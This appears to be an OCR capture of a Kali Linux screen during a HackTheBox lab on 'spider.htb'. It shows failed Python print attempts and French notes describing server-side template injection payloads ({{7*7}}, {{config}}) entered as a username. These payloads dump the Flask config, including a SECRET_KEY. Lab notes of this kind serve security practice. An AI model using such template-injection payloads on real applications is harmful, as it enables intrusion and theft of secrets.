 Burp Suite Comm... Mozilla Firefox *Notes.txt (~/hac... Tab2 02:35 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × gobuster × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
>>> print($GET_PATH)
File "<stdin>", line 1
print($GET_PATH)
^
SyntaxError: invalid syntax
>>> print($GET_PATH);
File "<stdin>", line 1
print($GET_PATH);
^
SyntaxError: invalid syntax
>>> print('$GET_PATH');
$GET_PATH
>>> exit()
(root💀kali)-[/home/kali/workDir]
# python2
Python 2.7.18 (default, Sep 24 2021, 09:39:51)
[GCC 10.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print $GET_Path
File "<stdin>", line 1
print $GET_Path
^
SyntaxError: invalid syntax
>>> exit()
(root💀kali)-[/home/kali/workDir]
#
Open *Notes... Save
~/hackth...
http://spider.htb/login?uuid=8a958630-7a-
f2-49dd-a495-52495613b15b
On s'inscript avec une payload SSTI en us-
ername (server side template injection):
{{7*7}}
{{config}}
<Config {'ENV': 'production', 'DEBUG': Fa-
lse, 'TESTING': False, 'PROPAGATE_EXCEPT-
IONS': None, 'PRESERVE_CONTEXT_ON_EXCEPT-
ION': None, 'SECRET_KEY': 'Sup3rUnpredic-
tableK3yPleas3Leav3mdanfe12332942', 'PER-
xt Tab Width: 11 Ln 26, Col 1 INS